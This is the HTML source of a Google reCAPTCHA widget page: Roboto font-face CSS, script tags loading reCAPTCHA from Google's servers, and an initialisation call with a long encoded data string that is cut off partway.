<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="6fOyRGYbck3OzjU_GzBTBA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="6fOyRGYbck3OzjU_GzBTBA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6fOyRGYbck3OzjU_GzBTBA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4hYwpIiw6ErwrDDiAvDjCfDjMOQwozCpWoYwpTDuMOwGX5/woXDn07ClyfDrF/[base64]/[base64]/[base64]/CgCITw6xmwrXDkjZ7MMO4eg3Du8KfwqxjezdadcKdwq0hw4/Ch8OxwoMnwpHDjCorw6R2NsOrVMO4woVQw6bDrsK4wpjCnFd4OQPDnkBtPsO/w4/DvWsfOcO8GcK6wqPCn2t+JRvDhsKGATrCjw43McOMw7DDr8KAY3TDs33CkcKbJ8OtDW3DlsObP8OIwrLDohRDwqDCvcOKaMK0f8OHwobCrjRfYSfDjQ3CmSlrw6s6w63CpMKkC8K1e8KSwqVgOmBOwr/[base64]/BjHCk8Ocw4zDoQnDuMOMDFbDisKdwpl6w74ucSVcWwPDrMO7LsOMaWl3EMOjw6t3w4jCoQfDqWIQwq/CkMOQBsOkP1vDsgRaw7NwworDn8KBdkzCj2p5G8O0wobDmMOdb8OUw6/[base64]/w6nCkMO+RcKjw5kRwqDDqwZ4w4HCsHF2Y8KLw73CgcKGN8OAwrQIwq7Du8ONY8KdwpXCjD/[base64]/ChiFdwpTDmcODVsKWw57DrWfCmMKvwrIIwo5+RcKAw5zDq8ODw6JwwovDu8KTwo3DuBPCthrCqXDDhcK1wozDjRXCq8OvwpjClMK2F0oUw4RVw6YFScO1bSrDpcKffW/DhsOINmLCu0nDvMKtJMOce1YnwqrCt2wYw50swpk2wqHCmCLDvsKwPMKcw6s5Ygc7KsOnVMKtDUrCpFJYw4UiTkNrw4rCj8KMSE7CgEPCncKmLWXDlsORRDdSE8K4w5fCqgdxw7PDqMK+w6rCtXkqU8OFQR0xYys/w5AXfHBTUsKEw5FoFlJYfmLDt8KBw43Cq8KIw6tefT4dwqLCuQzCozbDg8O+wok/O8ObEVhMw6tmEsK1wqQbHsONw7Muwp/[base64]/Do3HDuMOUwrpUb8Kaw4I0Fy1/wqoTHMO2I8OEw5IfW8KOOxU1wrHCqMObwrJOw4zCnMK/WXLDoHbDs3JOecKyw6RwwrDCtVBjUHgoaG8cwrtbP0sLfMOdIVI0KlPCssKyF8K0wpbDscOmw6rDk14kE8KOw4HDrFdLYMONw50FT1bChQd8R1o6w6/DkMOYwojDm1bDsCNbAsKTXVBEwoXDrUA6wo3DuRzCjFRvwp7Cjgk4KQHDkUdDwojDjEjCscKowqMPUsKKwqJvCQXCuhjDjUF1LcKTwpEeZcOzCjwXLyxeBBDCkE50P8O6OcKswqwQc3hXwoBnwrTCqllRCcOSQsKpfDLDjzROZMOUw5/CscOICcO9w6lRw6HCsCM1HX8qHcOIH1DCuMOow74dI8OywosCDTwfw7zDv8K7woDCtcObG8KRw5t0V8KowrnCnxDCvcKHAMK9w4oGw4/[base64]/[base64]/CsB98S2FaVS5FRBUmGw3CqAdPdsOwwr1Ew7nCqMKsM8Oyw6UEw55XWUPCuMOSwrdCNw/Cn3RHworDq8KMAcOUw5dGLMKWw4rDtcK3w63CgjXCvMKLwp4MbR/DmsKTR8KaH8O/[base64]/w7rDs8ObSmVrS8KBw5LDhsKTwq/CusKlFkXCicKIw5TCrE3DixjDgA4DaAbDhcOSwqgqDsKdw5ZBN8ORYsOow7d9bDfCnRnCjH3ClH/DncO1WCzDkChyw6jDqh7Dp8OyGHFNw57ChcOkw6U/w6B7CzBXQgVVCMK5wrwcw4lHwq7DtSRkw7RZw41Mwq4owqfCisKUJsOHE1JHBcKnwoNIL8OKw7fDusK7w5VDM8O9w493CVBeDMO7NR/DssK4wo9rw4dcw5fDrcOvG8KkRXPDnMOJwrQJH8OkWQRbNcKTXFI3PEgcecKYaw/CuzHCmgtbW0bCsUprwrBlwqA2w4vCrcKJw6vCvMKoQsKiLXPDl2zDsREEHsKHXMKJZgM6w5DDrQhyXcKOwo5+wr4Ew5JbwpoJwqTDj8OjQcOyD8OaNDQ8wpdmw4kVw7HDiHZ5FnTDs3x0P01iw5pkNDAXwol/Hj7DscKNGzU5EmkVw4PClQBmYMKgw7cmw7nCt8OKPyNFw6XDmDFew6sYPwnCgRM0b8OZw6thw6LCrsOuacO9NQXDj2xWwpvCmcKpT1l5w63CiUAJw6fCjn7DgsKRwo1MAcOSwrgZZsKxKjnCtW5Fwotyw5MtwoPCtCzDjMKLLl3DhRfDgVnChQzCjFlcwoU7Rk/Dv0DCpXItcsKNwq3DnMKAER/DihR6w7bDtcK9wrRAGWrDs8K2asKQOcKowo9ABlTCncK9aBLDhsKWHFljFsOxwp/CrlHCkMKrw73CiyPCk0EmworDnsK2R8OHw6TCtMOwwqrCi2vDsFFZN8OBSjvCsErCinUHN8OEDC0ywqhvCAkII8OLwo7DpsOnQcK+wojDpHwCw7cAwr7CokrDqMKAwqkxwqzDpS/CkBDCklcvSsO4cRnCshbDr2zCt8Osw6M8w5HCs8OjHBjDhCZpw5dEcsK7HVfDpD0tc2TDjcKyZFFbwpdNw5hnwpEjwqBGZcKELsOsw45AwooJLcKNWsObw7M3wqDDphBxwoNSwo/Dt8Kgw6HCuD1Ow6LCisOHK8K8w7XCh8OWwrUxdCtuCsONX8K8MzMSw5coK8OkwrzDkSw1BwvCr8Klwqt9FcK7Z1vDsMKlCmBawpp1w5rDoG7ClAcVLjzCscKME8KjwooAYip/[base64]/Dm13DnQx9VErDu14Ww5rCmUHCoMO2KD3Ds3duwo5QD1nCkMKIw7h+w6HCgi11HCAZwp9tWsOTGV/CicOrw78/J8K1MsKCw7ghwp99wqFlw4jCiMKEXiXDuSPCvcOia8KDw68Ow4vCmMOww53DpyPCuHLDhAEwF8O4wppnwoINw69xf8Ofd8O/wo3Dg8OXbQ7Ci3HDncO9w7rCklbDssKfwp5bw7ZHwqEkw5h+a8KPAErCosOUOGpLdMOmw7AcenUGw60WwpbDrml/VcOSwokmw5hRAcOBRMK5wqLDksKgfWDCuD3ChHvDm8OgK8K1wpweTwDChzLCmcO4wr/ChcKkw6DClVDCoMOLwoPDi8OFwpnCtsOmBsOXfk4+GhbCg8Omw67DlTJPchJxBMOsfBkdwpPDhiTCisOYwpjCtMOCw7jDrkDDkV4pw5PCtzTDsVYtw5LCmsOZUcK7w5zCjcOQw6AQwpJRw5bClUE7w79Sw5RaeMKMwrzDicO5PMKqw5TCp0bCosK/wrfCrMK2aFbCg8OHw6E0w4JIw60Nwocbw5jDiWjCg8KYw6zDgcKhw43DucOvwrZhwq/DvDLDnVEYwonDiCjCpsOMVEV3RyrDk17CpHk9Bmoew7vCtcKWwoXDlsKHLsKFLBcwwpxXw7hPw5LDkcKu